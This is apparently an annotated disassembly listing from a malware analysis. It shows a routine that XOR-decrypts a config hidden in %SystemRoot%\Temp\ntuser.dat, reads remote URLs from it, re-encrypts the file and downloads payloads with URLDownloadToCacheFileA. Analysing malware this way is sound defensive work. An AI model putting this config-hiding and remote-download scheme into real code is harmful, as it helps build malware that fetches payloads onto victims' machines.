 seg000:0000000000E10644 48 8D 0D 9D 19 00 00 lea rcx, aSystemrootTemp ; "%SystemRoot%\\Temp\\ntuser.dat"
seg000:0000000000E1064B 44 89 BD 60 17 04 00 mov [rbp+41750h+arg_0], r15d
seg000:0000000000E10652 E8 59 0B 00 00 call get_real_addr
seg000:0000000000E10657 48 8D 95 F0 00 00 00 lea rdx, [rbp+41750h+str_tmp_expand_path]
seg000:0000000000E1065E 41 B8 03 01 00 00 mov r8d, 103h
seg000:0000000000E10664 48 8B C8 mov rcx, rax
seg000:0000000000E10667 FF 93 B0 00 00 00 call [rbx+function_tbl.ExpandEnvironmentStringsA]
seg000:0000000000E1066D 4C 89 7C 24 30 mov [rsp+41850h+var_41820], r15
seg000:0000000000E10672 45 8D 47 01 lea r8d, [r15+1]
seg000:0000000000E10676 48 8D 8D F0 00 00 00 lea rcx, [rbp+41750h+str_tmp_expand_path]
seg000:0000000000E1067D 45 33 C9 xor r9d, r9d
seg000:0000000000E10680 BA 00 00 00 C0 mov edx, 0C0000000h
seg000:0000000000E10685 44 89 7C 24 28 mov dword ptr [rsp+41850h+var_41828], r15d
seg000:0000000000E1068A C7 44 24 20 03 00 00 00 mov dword ptr [rsp+41850h+var_41830], 3
seg000:0000000000E10692 FF 53 78 call [rbx+function_tbl.CreateFileA]
seg000:0000000000E10695 48 8B F0 mov rsi, rax
seg000:0000000000E10698 48 83 F8 FF cmp rax, 0FFFFFFFFFFFFFFFFh
seg000:0000000000E1069C 0F 84 03 01 00 00 jz loc_E107A5
seg000:0000000000E106A2 4C 8D 8D 60 17 04 00 lea r9, [rbp+41750h+arg_0]
seg000:0000000000E106A9 48 8D 95 10 03 00 00 lea rdx, [rbp+41750h+var_41440]
seg000:0000000000E106B0 41 B8 00 04 00 00 mov r8d, 400h
seg000:0000000000E106B6 48 8B C8 mov rcx, rax
seg000:0000000000E106B9 4C 89 7C 24 20 mov [rsp+41850h+var_41830], r15
seg000:0000000000E106BE FF 93 80 00 00 00 call [rbx+function_tbl.ReadFile]
seg000:0000000000E106C4 8B 8D 60 17 04 00 mov ecx, [rbp+41750h+arg_0]
seg000:0000000000E106CA 85 C9 test ecx, ecx
seg000:0000000000E106CC 74 12 jz short loc_E106E0
seg000:0000000000E106CE 48 8D 85 10 03 00 00 lea rax, [rbp+41750h+var_41440]
seg000:0000000000E106D5
seg000:0000000000E106D5 loc_E106D5: ; CODE XREF: thd_malware_behav+156↓j
seg000:0000000000E106D5 80 30 95 xor byte ptr [rax], 95h
Decrypt
seg000:0000000000E106D8 48 FF C0 inc rax
seg000:0000000000E106DB 48 FF C9 dec rcx
seg000:0000000000E106DE 75 F5 jnz short loc_E106D5
seg000:0000000000E106E0
seg000:0000000000E106E0 loc_E106E0: ; CODE XREF: thd_malware_behav+144↑j
seg000:0000000000E106E0 45 33 C9 xor r9d, r9d
seg000:0000000000E106E3 45 33 C0 xor r8d, r8d
seg000:0000000000E106E6 33 D2 xor edx, edx
seg000:0000000000E106E8 48 8B CE mov rcx, rsi
seg000:0000000000E106EB FF 93 90 00 00 00 call [rbx+function_tbl.SetFilePointer]
seg000:0000000000E106F1 44 8B 85 60 17 04 00 mov r8d, [rbp+41750h+arg_0]
seg000:0000000000E106F8 4C 8D 8D 78 17 04 00 lea r9, [rbp+41750h+arg_18]
seg000:0000000000E106FF 48 8D 95 10 03 00 00 lea rdx, [rbp+41750h+var_41440]
seg000:0000000000E10706 48 8B CE mov rcx, rsi
seg000:0000000000E10709 44 89 BD 78 17 04 00 mov [rbp+41750h+arg_18], r15d
seg000:0000000000E10710 4C 89 7C 24 20 mov [rsp+41850h+var_41830], r15
seg000:0000000000E10715 FF 93 88 00 00 00 call [rbx+function_tbl.WriteFile]
seg000:0000000000E1071B 48 8B CE mov rcx, rsi
Get a remote profile url
seg000:0000000000E1071E FF 93 98 00 00 00 call [rbx+function_tbl.FlushFileBuffers]
seg000:0000000000E10724 4C 8D 85 10 07 00 00 lea r8, [rbp+41750h+var_41040]
seg000:0000000000E1072B 48 8D 8D F0 00 00 00 lea rcx, [rbp+41750h+str_tmp_expand_path] ; %SystemRoot%\\Temp\\ntuser.dat
seg000:0000000000E10732 49 8B D4 mov rdx, r12
seg000:0000000000E10735 E8 32 FC FF FF call get_cloud_txt_url_from_ntuser_dat
seg000:0000000000E1073A 44 8B 9D 60 17 04 00 mov r11d, [rbp+41750h+arg_0]
seg000:0000000000E10741 45 85 DB test r11d, r11d
seg000:0000000000E10744 74 15 jz short loc_E1075B
seg000:0000000000E10746 48 8D 85 10 03 00 00 lea rax, [rbp+41750h+var_41440]
seg000:0000000000E1074D 41 8B CB mov ecx, r11d
seg000:0000000000E10750
seg000:0000000000E10750 loc_E10750: ; CODE XREF: thd_malware_behav+1D1↓j
seg000:0000000000E10750 80 30 95 xor byte ptr [rax], 95h
seg000:0000000000E10753 48 FF C0 inc rax
Encrypt
seg000:0000000000E10756 48 FF C9 dec rcx
seg000:0000000000E10759 75 F5 jnz short loc_E10750
seg000:0000000000E1075B
seg000:0000000000E1075B loc_E1075B: ; CODE XREF: thd_malware_behav+1BC↑j
seg000:0000000000E1075B 45 33 C9 xor r9d, r9d
seg000:0000000000E1075E 45 33 C0 xor r8d, r8d
seg000:0000000000E10761 33 D2 xor edx, edx
seg000:0000000000E10763 48 8B CE mov rcx, rsi
seg000:0000000000E10766 FF 93 90 00 00 00 call [rbx+function_tbl.SetFilePointer]
seg000:0000000000E1076C 44 8B 85 60 17 04 00 mov r8d, [rbp+41750h+arg_0]
seg000:0000000000E10773 4C 8D 8D 78 17 04 00 lea r9, [rbp+41750h+arg_18]
seg000:0000000000E1077A 48 8D 95 10 03 00 00 lea rdx, [rbp+41750h+var_41440]
seg000:0000000000E10781 48 8B CE mov rcx, rsi
seg000:0000000000E10784 44 89 BD 78 17 04 00 mov [rbp+41750h+arg_18], r15d
seg000:0000000000E1078B 4C 89 7C 24 20 mov [rsp+41850h+var_41830], r15
seg000:0000000000E10790 FF 93 88 00 00 00 call [rbx+function_tbl.WriteFile]
seg000:0000000000E10796 48 8B CE mov rcx, rsi
seg000:0000000000E10799 FF 93 98 00 00 00 call [rbx+function_tbl.FlushFileBuffers]
seg000:0000000000E1079F 48 8B CE mov rcx, rsi
seg000:0000000000E107A2 FF 53 20 call [rbx+function_tbl.Closehandle]
seg000:0000000000E107A5
seg000:0000000000E107A5 loc_E107A5: ; CODE XREF: thd_malware_behav+114↑j
seg000:0000000000E107A5 8B 85 10 07 00 00 mov eax, [rbp+41750h+var_41040]
seg000:0000000000E107AB 48 8D B7 14 01 00 00 lea rsi, [rdi+114h]
seg000:0000000000E107B2 85 C0 test eax, eax
seg000:0000000000E107B4 7E 3F jle short loc_E107F5
seg000:0000000000E107B6 45 8B E7 mov r12d, r15d
seg000:0000000000E107B9
seg000:0000000000E107B9 loc_E107B9: ; CODE XREF: thd_malware_behav+269↓j
seg000:0000000000E107B9 49 63 C4 movsxd rax, r12d
seg000:0000000000E107BC 41 B9 04 01 00 00 mov r9d, 104h
seg000:0000000000E107C2 4C 8B C6 mov r8, rsi
seg000:0000000000E107C5 33 C9 xor ecx, ecx
seg000:0000000000E107C7 4C 89 7C 24 28 mov [rsp+41850h+var_41828], r15
Download
seg000:0000000000E107CC 44 89 7C 24 20 mov dword ptr [rsp+41850h+var_41830], r15d
seg000:0000000000E107D1 48 69 C0 04 01 00 00 imul rax, 104h
seg000:0000000000E107D8 48 8D 94 05 14 07 00 00 lea rdx, [rbp+rax+41750h+var_4103C]
seg000:0000000000E107E0 FF 53 70 call [rbx+function_tbl.URLDownloadToCacheFileA]
seg000:0000000000E107E3 85 C0 test eax, eax
seg000:0000000000E107E5 74 32 jz short loc_E10819
seg000:0000000000E107E7 41 FF C4 inc r12d
seg000:0000000000E107EA 44 3B A5 10 07 00 00 cmp r12d, [rbp+41750h+var_41040]
seg000:0000000000E107F1 7C C6 jl short loc_E107B9
seg000:0000000000E107F3 EB 1C jmp short loc_E10811